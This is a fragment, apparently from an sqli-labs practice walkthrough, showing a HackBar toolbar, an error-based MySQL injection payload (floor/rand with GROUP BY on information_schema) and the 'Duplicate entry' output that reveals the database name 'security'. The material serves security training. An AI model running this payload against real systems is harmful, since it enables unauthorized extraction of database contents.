 SQL- XSS- Encryption- Encoding- Other-
RL
+and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,database(),0x7e) FROM information_schema.tables where
RL
table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
--+
Enable Post data Enable Referrer
爆出数据库的名字
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'